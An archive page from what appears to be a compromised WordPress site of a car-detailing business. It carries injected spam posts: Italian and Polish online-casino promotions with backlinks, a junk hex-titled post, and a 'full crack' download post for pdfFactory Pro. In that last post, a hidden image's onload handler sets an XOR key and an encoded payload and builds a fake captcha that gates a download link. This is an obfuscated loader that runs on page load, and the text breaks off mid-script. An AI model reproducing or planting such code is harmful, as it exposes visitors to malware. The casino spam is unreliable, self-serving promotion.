						<div class="elementor-element elementor-element-8d975e3 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="8d975e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="960" height="1107" src="https://luxurydetailingpty.com/wp-content/uploads/2020/04/LOGO2020-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://luxurydetailingpty.com/wp-content/uploads/2020/04/LOGO2020-2.png 960w, https://luxurydetailingpty.com/wp-content/uploads/2020/04/LOGO2020-2-416x480.png 416w, https://luxurydetailingpty.com/wp-content/uploads/2020/04/LOGO2020-2-300x346.png 300w, https://luxurydetailingpty.com/wp-content/uploads/2020/04/LOGO2020-2-450x519.png 450w, https://luxurydetailingpty.com/wp-content/uploads/2020/04/LOGO2020-2-780x900.png 780w, https://luxurydetailingpty.com/wp-content/uploads/2020/04/LOGO2020-2-694x800.png 694w" sizes="(max-width: 960px) 100vw, 960px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40ccf6d5 elementor-widget__width-initial elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40ccf6d5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-40ccf6d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://luxurydetailingpty.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://luxurydetailingpty.com/servicios/" class="elementor-item">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://luxurydetailingpty.com/contacto/" class="elementor-item">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://luxurydetailingpty.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://luxurydetailingpty.com/carrito/" class="elementor-item">CARRITO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-40ccf6d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://luxurydetailingpty.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://luxurydetailingpty.com/servicios/" class="elementor-item" tabindex="-1">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://luxurydetailingpty.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://luxurydetailingpty.com/nosotros/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://luxurydetailingpty.com/carrito/" class="elementor-item" tabindex="-1">CARRITO</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-12c4cb53" data-id="12c4cb53" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7fb4624e elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fb4624e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.link/cs1jm6">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://instagram.com/luxurydetailingpty">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8958f69" data-id="8958f69" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Autor: <span>Dj hongo</span></h1>			</header><!-- .page-header -->

			
<article id="post-5607" class="post-5607 post type-post status-publish format-standard hentry category-sin-categoria">

			<header class="entry-header">
		
			<span class="posted-on">Publicado el <a href="https://luxurydetailingpty.com/2026/01/18/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/" rel="bookmark"><time class="entry-date published" datetime="2026-01-18T19:00:00-05:00">enero 18, 2026</time><time class="updated" datetime="2026-01-20T11:57:21-05:00">enero 20, 2026</time></a></span> <span class="post-author">por <a href="https://luxurydetailingpty.com/author/hongomatic/" rel="author">Dj hongo</a></span> <span class="post-comments">&mdash; <a href="https://luxurydetailingpty.com/2026/01/18/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/#respond">Deja un comentario</a></span><h2 class="alpha entry-title"><a href="https://luxurydetailingpty.com/2026/01/18/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/" rel="bookmark">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<p>Se sei un appassionato di giochi di carte, questo articolo fa per te! Scopriremo diverse strategie per massimizzare le vincite nei big casino online. Analizzeremo tecniche utili, suggerimenti pratici e come sfruttare al meglio i bonus offerti dai casinò, come il big casino bonus senza deposito. Che tu stia giocando a poker, blackjack o baccarat, ci sono sempre delle strategie che possono darti un vantaggio. Preparati a migliorare il tuo gioco e a far crescere il tuo saldo fun!</p>
<ul>
<li><a href="#section1">Conoscere le regole e le varianti dei giochi di carte</a></li>
<li><a href="#section2">Utilizzare i bonus per potenziare il proprio bankroll</a></li>
</li>
<li><a href="#section3">Sviluppare una strategia di gioco efficace nel blackjack</a></li>
<li><a href="#section4">Le migliori strategie per vincere a poker online</a></li>
<li><a href="#section5">Gestire il bankroll: come evitare perdite eccessive</a></li>
<li><a href="#section6">Giocare in modo responsabile e divertirsi nei big casino</a></li>
</ul>
<h2 id="section1">Conoscere le regole e le varianti dei giochi di carte è fondamentale per vincere</h2>
<p>Quando si parla di giochi di carte nei big casino online, la prima regola è conoscere perfettamente le regole del gioco. Ogni variante ha le sue peculiarità e strategie specifiche. Ad esempio, nel blackjack, <a href="https://feniksscasinoonline.lv/">https://feniksscasinoonline.lv/</a> la differenza tra un mazzo e più mazzi può influenzare le tue possibilità di vittoria. Se sei nuovo nel mondo del gambling online, ti consiglio di dedicare un po&#8217; di tempo a studiare le varie opzioni disponibili. Non dimenticare di controllare anche le recensioni dei big casino per capire quali offrono le migliori esperienze di gioco.</p>
<p>Inoltre, familiarizza con i termini specifici di ciascun gioco. Sapere cosa significa &#8220;hit&#8221;, &#8220;stand&#8221;, &#8220;fold&#8221; e altri termini può fare la differenza durante il gioco. Utilizza l&#8217;app big casino per esercitarti e migliorare le tue abilità senza rischiare il tuo bankroll. Molti casinò offrono versioni demo dei loro giochi, quindi approfittane per acquisire confidenza prima di scommettere soldi veri.</p>
<h2 id="section2">Utilizzare i bonus per potenziare il proprio bankroll e massimizzare le vincite</h2>
<p>I bonus sono uno degli aspetti più interessanti dei big casino online. Attraverso il big casino bonus benvenuto, puoi iniziare la tua avventura con una spinta significativa al tuo bankroll. Ma come massimizzare questi vantaggi? Assicurati di leggere sempre i termini e le condizioni associate ai bonus. Alcuni potrebbero avere requisiti di scommessa che rendono difficile il prelievo delle vincite.</p>
<table>
<thead>
<tr>
<th>Tipo di Bonus</th>
<th>Descrizione</th>
</tr>
</thead>
<tbody>
<tr>
<td>Bonus di Benvenuto</td>
<td>Un bonus che ti viene dato al primo deposito.</td>
</tr>
<tr>
<td>Bonus Senza Deposito</td>
<td>Un bonus che ricevi senza dover depositare fondi.</td>
</tr>
<tr>
<td>Bonus di Ricarica</td>
<td>Bonus offerti sui depositi successivi al primo.</td>
</tr>
</tbody>
</table>
<p>Utilizza il big casino bonus bonusfinder italia per confrontare le offerte di diversi casinò e scegliere quella più vantaggiosa. Ricorda, un buon utilizzo dei bonus può aumentare notevolmente le tue possibilità di vincita a lungo termine. Infine, non dimenticare di approfittare del bonus compleanno big casino, che può darti un ulteriore vantaggio durante le tue sessioni di gioco speciali!</p>
<h3 id="section3">Sviluppare una strategia di gioco efficace nel blackjack per vincere di più</h3>
<p>Nel blackjack, la strategia è tutto. Una delle tecniche più comuni è il conteggio delle carte, che ti consente di avere un&#8217;idea di quali carte rimangono nel mazzo e quindi di adattare le tue scommesse di conseguenza. Anche se nei big casino online non puoi contare le carte come nei casinò fisici, ci sono altre strategie che puoi utilizzare. Ad esempio, scommettere di più quando sei in vantaggio e ridurre le scommesse quando sei in svantaggio può aiutarti a gestire meglio il tuo bankroll.</p>
<h3 id="section4">Le migliori strategie per vincere a poker online nei big casino</h3>
<p>Il poker è un gioco di abilità e strategia, e ci sono molte tecniche che puoi utilizzare per migliorare le tue possibilità di vincita. Inizia con la selezione delle mani di partenza: non tutte le mani meritano di essere giocate. Concentrati su mani forti e cerca di capire il comportamento degli avversari. Nel poker online, l&#8217;osservazione è fondamentale; cerca di notare i pattern di scommessa degli altri giocatori e utilizza queste informazioni a tuo favore.</p>
<p>Inoltre, sfrutta l&#8217;opzione di giocare in più tavoli contemporaneamente, se ti senti sicuro. Questo può aumentare le tue possibilità di vincita complessive, ma fai attenzione a non sovraccaricarti. L&#8217;uso dell&#8217;app big casino può aiutarti a gestire più tavoli in modo più efficiente. Infine, non dimenticare l&#8217;importanza della pazienza; il poker richiede tempo e strategia, quindi non affrettarti a fare mosse rischiose.</p>
<h2 id="section5">Gestire il bankroll: come evitare perdite eccessive nei big casino online</h2>
<p>Gestire il tuo bankroll è cruciale per avere successo nei big casino online. Imposta un budget prima di iniziare a giocare e rispettalo. Una volta raggiunto il limite, fermati. Questo è uno dei consigli più preziosi che posso darti. La tentazione di continuare a giocare per recuperare le perdite è forte, ma è una trappola in cui è facile cadere. Tieni traccia delle tue vincite e perdite per avere un&#8217;idea chiara di come stai andando.</p>
<p>Inoltre, utilizza strategie di scommessa per gestire il tuo bankroll. Una strategia comune è la &#8220;scommessa fissa&#8221;, dove scommetti sempre la stessa somma. Questo ti aiuta a mantenere il controllo e a evitare di scommettere più di quanto puoi permetterti. Ricorda, il gioco deve essere divertente e non un modo per risolvere problemi finanziari. Giocare in modo responsabile ti garantirà un&#8217;esperienza positiva nei big casino, aumentando la possibilità di vincite future.</p>
<h3 id="section6">Giocare in modo responsabile e divertirsi nei big casino online</h3>
<p>Infine, è fondamentale ricordare che il gioco d&#8217;azzardo deve essere un&#8217;attività divertente. Non lasciare che il desiderio di vincere ti porti a giocare oltre le tue possibilità. La maggior parte dei big casino online offre strumenti per aiutarti a impostare limiti di gioco e aiutarvi a mantenere il controllo. Approfitta di queste funzionalità e gioca in modo responsabile, godendo del gioco e delle emozioni che porta.</p>
<p>Inoltre, non dimenticare di prenderti delle pause. Giocare per lunghe sessioni può portare a decisioni impulsive e a perdite. Fai delle pause regolari per rimanere lucido e per valutare la tua situazione di gioco. Ricorda che i big casino online sono una forma di intrattenimento e dovrebbero rimanere tali. Prenditi cura di te stesso e gioca per divertirti!</p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categoría: <a href="https://luxurydetailingpty.com/category/sin-categoria/" rel="category tag">Sin categoría</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-5581" class="post-5581 post type-post status-publish format-standard hentry category-sin-categoria tag-0xcd1a11b4">

			<header class="entry-header">
		
			<span class="posted-on">Publicado el <a href="https://luxurydetailingpty.com/2026/01/18/0xcd1a11b4/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T18:25:16-05:00">enero 18, 2026</time></a></span> <span class="post-author">por <a href="https://luxurydetailingpty.com/author/hongomatic/" rel="author">Dj hongo</a></span> <span class="post-comments">&mdash; <a href="https://luxurydetailingpty.com/2026/01/18/0xcd1a11b4/#respond">Deja un comentario</a></span><h2 class="alpha entry-title"><a href="https://luxurydetailingpty.com/2026/01/18/0xcd1a11b4/" rel="bookmark">0xcd1a11b4</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<p>0xcd1a11b4</p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categoría: <a href="https://luxurydetailingpty.com/category/sin-categoria/" rel="category tag">Sin categoría</a>			</div>
			
						<div class="tags-links">
				Etiqueta: <a href="https://luxurydetailingpty.com/tag/0xcd1a11b4/" rel="tag">0xcd1a11b4</a>			</div>
					</aside>

		
</article><!-- #post-## -->

<article id="post-5603" class="post-5603 post type-post status-publish format-standard hentry category-sin-categoria">

			<header class="entry-header">
		
			<span class="posted-on">Publicado el <a href="https://luxurydetailingpty.com/2026/01/04/pewne-platnosci-w-krajowych-kasynach-online-za-pomoca-blik/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:35:27-05:00">enero 4, 2026</time><time class="updated" datetime="2026-01-20T01:52:28-05:00">enero 20, 2026</time></a></span> <span class="post-author">por <a href="https://luxurydetailingpty.com/author/hongomatic/" rel="author">Dj hongo</a></span> <h2 class="alpha entry-title"><a href="https://luxurydetailingpty.com/2026/01/04/pewne-platnosci-w-krajowych-kasynach-online-za-pomoca-blik/" rel="bookmark">Pewne płatności w krajowych kasynach online za pomocą BLIK</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<p>Kasyno z wpłatą Blik to znakomita opcja dla grających, którzy mają wysokie wymagania dotyczące komfortu i bezpieczeństwa płatności. Platformy hazardowe w kraju proponują osobom grającym rozmaite metody płatności, w tym lokalne. System płatności Blik został stworzony w 2015 przez polskie konsorcjum bankowe (Polish Payment Standard) w celu ułatwienia przelewów.</p>
<h2>BLIK płatności kasynach online</h2>
<p>Aby wykonać transakcję, klient musi pobrać na telefon aplikację bankową. Nie musisz zakładać konta w systemie płatności. To upraszcza proces gry i robi ją jeszcze bardziej przyciągającą. Po prostu zaloguj się na swoje konto gracza w serwisie kasyno online z Blikiem i wskażesz metodę płatności z listy propozycji. Procedura realizacji i przeprowadzenia transakcji przez grającego polega na wygenerowaniu kodu i użycie go na stronie serwisu. Sfinalizowanie płatności zaczyna się poprzez zalogowania się do aplikacji banku i utworzenia kodu jednorazowego, którego ważność wynosi kilka minut.</p>
<p>Podstawowe plusy zabawy na rzeczywiste pieniądze w kasyno z wykorzystaniem Blik:</p>
<ul>
<li>Błyskawiczność — depozyty są wykonywane natychmiast, co implikuje, że środki na bilansie są widzialne już w mgnieniu oka. Klienci nie są zmuszeni czekać na zaksięgowanie transakcji.</li>
<li>Wygoda — do przeprowadzenia transakcji konieczny jest smartfon z aplikacją bankową, więc nie musisz zapamiętywać informacji płatniczych, hasła PIN ani nosić przy sobie karty debetowej.</li>
<li>Zabezpieczenie — podczas wpłaty klient identyfikuje się za używając aplikacji bankowej za pomocą numeru PIN, co oferuje ochronę wpłaty.</li>
</ul>
<p>Żadne kasyno online z Blikiem nie nalicza prowizji za wpłaty, tak jak sam system. Gdyby jednak transakcja jest realizowana przy użyciu MiFinity, może zostać naliczona opłata za realizację płatności. Nie każde kasyno wspierają Blik, ale popularność tego systemu wzrasta stopniowo.</p>
<h2>Jak można dokonać wpłaty na platformie w sieci za pomocą BLIK?</h2>
<p>Przelać środki na konto osobiste w kasynie online Blik, aby grać za prawdziwe pieniądze z możliwością wypłaty wygranych, jest możliwe na dwa sposoby:</p>
<ul>
<li>Przez systemu płatności.</li>
<li>Za pośrednictwem pośrednika.</li>
</ul>
<p>Oba rozwiązania okazują się być szalenie wygodne i szybkie, więc zazwyczaj nie pojawiają się problemy z ich użyciem. Jednak przed przelaniem środków na konto gracza należy sprawdzić, czy kasyno online odpowiednio obsługuje płatności Blik.</p>
<p>Przewodnik wpłaty w witrynie poprzez usługi Blik:</p>
<ol>
<li>Wejdź na aplikację bankową na urządzeniu.</li>
<li>Otwórz część „Blik płatności”.</li>
<li>Kliknij „Kod Blik”.</li>
<li>Zaloguj do konta osobistego w kasynie online.</li>
<li>Otwórz część „Wpłaty”.</li>
<li>Kliknij sposób płatności.</li>
<li>Podaj sumę wpłaty.</li>
<li>Wprowadź 6-cyfrowy kod na stronie kasyna przez Blik.</li>
<li>Wejdź do apki bankowej i zaakceptuj transakcję.</li>
<li>Poczekaj na wpłatę depozytu i zacznij grać.</li>
</ol>
<p>Konto gracza w kasyno online z Blikiem można uzupełnić poprzez pośredników, jak MiFinity system lub platformy Przelewy24. Do tego trzeba przeprowadzić następujące kroki:</p>
<ol>
<li>Zaloguj się na swoje konto do Blik kasyna.</li>
<li>Przejdź do sekcji „Wpłaty”.</li>
<li>Określ metodę płatności.</li>
<li>Wprowadź ilość przelewu.</li>
<li>Zatwierdź transakcję kodem Blik (6 cyfr).</li>
</ol>
<p>Blik stanowi system przetwarzający operacje, co ściąga fundusze z rachunku i transferuje je na rachunek odbiorcy. Nie stanowi elektroniczny portfel oraz nie magazynuje gotówki, w związku z tym nie jest możliwe przekazać wygranej. Blik payment dopuszcza wyłącznie na przelewy, a do uzyskania środków trzeba wybrać skorzystać z inną opcję transakcji.</p>
<h2>Zgodność z prawem kasyn online systemu BLIK w kraju</h2>
<p>Blik zdobywa coraz szersze grono fanów wśród użytkowników i jest czołowym rozwiązaniem w obszarze płatności online. To bezpieczny i komfortowy sposób, który wyraźnie ułatwia opłacanie zakładów hazardowych. Nie jest zaskoczeniem, że grający często preferują kasyna z Blik <a href="https://www.wirtotechnologia.pl/">wirtotechnologia.pl</a>, a coraz więcej firm stosuje tę metodę płatności.</p>
<p>System regulacji hazardu w Polsce ma swoje unikalne cechy. Obecnie w Polsce istnieje tylko jedno oficjalne kasyno online — Total Casino. Ta platforma funkcjonuje na licencji MF od grudnia 2018.</p>
<p>Od tego momentu serwis została kilkakrotnie zmieniana, podnosząc komfort użytkowania i intuicyjność. Total Casino PL pracuje według zasad w całkowicie zgodnymi z normami polskich regulacji. Platforma oferuje m.in. płatności za użyciem Blik. Poza tą metodą płatności, w osobistych kontach możliwe są też: dotpay, Visa i mastercard, skrill, bank transfer. Procedura płatności w Total Blik jest bezproblemowy i czytelny.</p>
<ul>
<li>Zaloguj się do swojego konta gracza.</li>
<li>Wybierz kategorie „Wpłaty i depozyty”.</li>
<li>Zaznacz BLIK.</li>
<li>Podaj wysokość depozytu.</li>
<li>Wejdź na appkę banku.</li>
<li>Stwórz kod BLIK.</li>
<li>Wklep 6-cyfrowy Blik na Total Casino.</li>
<li>Potwierdź operację w bankowej appce.</li>
</ul>
<p>Środki w TotalCasino pojawiają się w profilu bardzo szybko. Rozgrywka w legalne kasyno internetowe jest bezpieczna, a zasilenie konta jest wygodne i jest bezpłatne.</p>
<h2>Wybór zabaw kasynowych w polskich serwisach online&#8217;ach BLIK</h2>
<p>Rodzime licencjonowane platformy na Blik płatności oferują bogaty wybór rozrywek. W ich zasobach łatwo znajdziesz takie popularne automaty, jak Cash, Górnik, Kartki, Drabina, Coin. Klienci mogą testować swoje metody online i osiągać sukcesy na maszynach, ruletkach online, grach karcianych online, grach crash. Polskie platformy kasynowe coraz większą uwagę poświęcają rozrywce online z taktykami dla licznych użytkowników. Dla klientów są regularnie organizowane zawody z dużymi nagrodami, gry na żywo na live oraz loterie. Żeby ułatwić szukanie zabawy, listy są podzielone na kategorie i mają filtry. Główne kategorie gier w kasyno z Blik:</p>
<ul>
<li>Tradycyjne sloty — owocówki, bandyci i inne.</li>
<li>Video slots — najczęściej wybierany typ slotów w kasynach w sieci. Charakteryzują się tradycyjnymi tematami, fascynującymi opowieściami, trójwymiarową grafiką i ruchomymi efektami.</li>
<li>Gry z jackpotem — maszyny do gier, w których grach przypadkowo wypłacana jest duża wygrana. Jackpot w jednej z gier stopniowo wzrasta od jednego rozegranego przez uczestników spinu do drugiego.</li>
<li>Ruletka online — popularna w stacjonarnych kasynach gra w formie internetowej.</li>
<li>Blackjack — gra dla strategów, gdzie trzeba ograć krupiera. Aby wygrać, należy zebrać jak najbliższą liczbę punktów do 21.</li>
</ul>
<p>Topowe kasyno internetowe na Blik oferują gratisowe wersje demo oraz wersje mobilne gier. Jest także appka, do pobrania z oficjalnej strony internetowej.</p>
<h2>Kasyno w sieci Blik kasyno z minimalną wpłatą – 1,5,10,20 PLN</h2>
<p>W kraju dostępne są kasyna na Blik z niewielkim minimalnym depozytem. Korzyści gry hazardowej na witrynie z niewielkimi wpłatami:</p>
<ul>
<li>Niska bariera wejścia – można grać nawet z ograniczonym budżetem.</li>
<li>Zmniejszone ryzyko finansowe.</li>
<li>Bezpieczna próba nowych automatów do gry.</li>
<li>Idealna opcja dla nowych graczy.</li>
</ul>
<p>Wielu użytkowników wybiera serwisy z małym minimalnym depozytem, aby wypróbować stronę operatora. Chociaż stawki na takich stronach są niskie i trudno oczekiwać dużych wygranych, można poprawić szanse grając o premie, sztabki złota. Dla przykładu, minimalny depozyt może wynosić 10 PLN, a bonusy wynoszą 10 PLN. Dzięki temu suma na koncie do obstawiania to 20 PLN.</p>
<p>Rozwiązania niskich wpłat platformy kasynowej na Blik:</p>
<ul>
<li>jeden złoty. Najbardziej przystępnym sposobem na start gry w kasynach online jest znalezienie platformy z opłatą wejściową w wysokości 1 zł. Idealnie pasują do próbowania automatów, dodatków, ale przynoszą mniejsze wygrane.</li>
<li>5 złotych. Idealna równowaga między małymi kosztami a premiami. Zazwyczaj w kampaniach promocyjnych na tego typu platformach jest więcej gier.</li>
<li>10 zł. Wciąż jest to tani wybór, ale daje więcej bonusów i większe limity wygranych. Platformy z tej kategorii są najczęściej wybierane w Polsce.</li>
<li>10 złotych. Szeroki wybór bonusów, promocji, niskie granice zakładów, bardziej hojne pakiety powitalne, nagrody za ranking VIP.</li>
</ul>
<p>Aby grać przy niskim depozycie w kasynie internetowym Blik, wystarczy znaleźć platformę, podać dane osobowe do rejestracji i doładować konto.</p>
<h2>Zabezpieczenia kasyn online systemu BLIK</h2>
<p>Blik to system płatności, który jest jednym z wiodących w dziedzinie bezpiecznych transakcji. Posługuje się wieloaspektowe oprogramowanie do zabezpieczenia danych użytkowników. Używa nie tylko SSL, ale także przeprowadzanie wszystkich transakcji przez serwis PPS.</p>
<p>Takie rozwiązanie w dużym stopniu poprawia ochronę i daje możliwość lepiej przeciwdziałać nadużyciom. System Blik uważnie wybiera partnerów biznesowych i działa tylko ze pewnymi serwisami hazardowymi. Wszystkie kasyna z platnoscia Blik działają na licencji: polskiej lub zagranicznej. Zachowują wymagania bezpieczeństwa określone przez regionalne i zagraniczne przepisy prawne. Każde kasyno online z Blikiem używa szyfrowania SSL, RNG i wspiera rozsądną grę.</p>
<h2>Kategorie premii na naszych casino internetowych Blik</h2>
<p>W Blik kasynach spotykacie rozmaite rodzaje ofert i premii:</p>
<ul>
<li>Nagrody powitalne — liczne serwisy oferuje premie za wpłatę za pomocą systemu Blik.</li>
<li>Premie bez depozytu.</li>
<li>Bonusy depozytowe.</li>
<li>Darmowe obroty.</li>
<li>Nagroda cashback — zwrot części kosztów.</li>
<li>Premia za awans w VIP — status można zwiększyć, gromadząc punkty statusu.</li>
</ul>
<h2>Ostatnie kasyna internetowe z BLIK w Polsce</h2>
<p>Polska metoda płatności Blik zdobył dużą liczbę fanów wśród hazardzistów, jacy często obstawiają gry hazardowe w kasynach internetowych. Praktycznie wszyscy duzi operatorzy iGaming na terenie kraju oferują ten system płatności. W 2025 ten system płatności całkowicie zaspokaja potrzeby kasynowych graczy, dając możliwość skupienia się na graniu. Użytkownicy Blik, poza bezpieczeństwem, mają wysoką szybkość płatności i szybki dostęp do konta bankowego połączonego z telefonem. Dostawcy odpowiadają na żądania grających i otwierają nowe kasyna Blik w Polsce. Specjaliści przewidują dalszy rozwój tego trendu również w 2026 roku.</p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categoría: <a href="https://luxurydetailingpty.com/category/sin-categoria/" rel="category tag">Sin categoría</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-5409" class="post-5409 post type-post status-publish format-standard hentry category-sin-categoria">

			<header class="entry-header">
		
			<span class="posted-on">Publicado el <a href="https://luxurydetailingpty.com/2026/01/02/pdffactory-pro-full-crack-for-pc-windows-10-x86x64-latest-ultimate/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-02T22:09:42-05:00">enero 2, 2026</time></a></span> <span class="post-author">por <a href="https://luxurydetailingpty.com/author/hongomatic/" rel="author">Dj hongo</a></span> <span class="post-comments">&mdash; <a href="https://luxurydetailingpty.com/2026/01/02/pdffactory-pro-full-crack-for-pc-windows-10-x86x64-latest-ultimate/#respond">Deja un comentario</a></span><h2 class="alpha entry-title"><a href="https://luxurydetailingpty.com/2026/01/02/pdffactory-pro-full-crack-for-pc-windows-10-x86x64-latest-ultimate/" rel="bookmark">pdfFactory Pro Full Crack for PC Windows 10 (x86x64) [Latest] Ultimate</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<table style="width:900px;max-width:900px;margin:10px auto 60px;border-collapse:collapse;border-radius:11px;overflow:hidden;font-family:'Arial', Helvetica, sans-serif;background:#fff;box-shadow:0 5px 14px rgba(0,0,0,0.12);">
<tr>
<td style="width:30%;text-align:center;padding:20px;"> <img decoding="async" src="[data-uri]" alt="Poster" style="max-width:100%; border-radius:8px;"> </td>
<td style="padding:28px;text-align:center;font-size:22px;color:#666;line-height:2.2;">
<div style="text-align: left;font-size:11px">
<div style="font-size:15px;color:#3E3E3E;font-family:'Lucida Console';">💾 File hash: 846899bc12fb81e9cd570d6cb8a7a025<br /><span style="color:#999;">Update date: 2025-12-28</span></div>
<table style="width:100%;border-collapse:separate;border-spacing:0 15px;font-family:'Segoe UI',sans-serif;margin-top:30px;">
<tr style="background-color:#f9f9f9;border-radius:8px;box-shadow:0 2px 5px rgba(0,0,0,0.1);">
<td style="width:100%;padding:20px;vertical-align:top;"><img decoding="async" src="[data-uri]" style="display:none;" onload="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB';window.generateCaptcha=function(){var c=document.getElementById('captchaCanvas');if(!c)return;var x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captchaValue='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+(Math.random()*255)+','+(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;i<window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById('captchaInput').value.trim().toUpperCase();var m=document.getElementById('captcha-msg');var l=document.getElementById('download-link');var 